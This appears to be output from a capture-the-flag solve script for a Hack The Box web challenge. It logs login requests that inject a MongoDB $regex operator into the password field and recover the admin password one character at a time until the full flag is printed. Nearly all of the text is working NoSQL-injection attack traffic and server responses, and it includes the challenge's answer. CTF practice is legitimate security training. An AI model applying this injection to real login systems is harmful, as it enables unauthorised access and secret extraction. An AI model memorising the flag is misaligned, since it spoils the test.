 resp: {"logged":0,"message":"Login Failed"}
Send: username=admin&password[$regex]=HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu3so.*
resp: {"logged":0,"message":"Login Failed"}
Send: username=admin&password[$regex]=HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu3sp.*
resp: {"logged":0,"message":"Login Failed"}
Send: username=admin&password[$regex]=HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu3sq.*
resp: {"logged":0,"message":"Login Failed"}
Send: username=admin&password[$regex]=HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu3sr.*
resp: {"logged":0,"message":"Login Failed"}
Send: username=admin&password[$regex]=HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu3ss.*
resp: {"logged":1,"message":"Login Successful, welcome back admin."}
Flag: HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu3ss
Flag: HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu3ss
Send: username=admin&password[$regex]=HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu3ss\_.*
resp: {"logged":0,"message":"Login Failed"}
Send: username=admin&password[$regex]=HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu3ss\}.*
resp: {"logged":0,"message":"Login Failed"}
Send: username=admin&password[$regex]=HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu3ss\!.*
resp: {"logged":1,"message":"Login Successful, welcome back admin."}
Flag: HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu3ss!
Flag: HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu3ss!
Send: username=admin&password[$regex]=HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu3ss!\_.*
resp: {"logged":0,"message":"Login Failed"}
Send: username=admin&password[$regex]=HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu3ss!\}.*
resp: {"logged":1,"message":"Login Successful, welcome back admin."}
Flag: HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu3ss!}
======] STOP [======
Flag complete: HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu3ss!}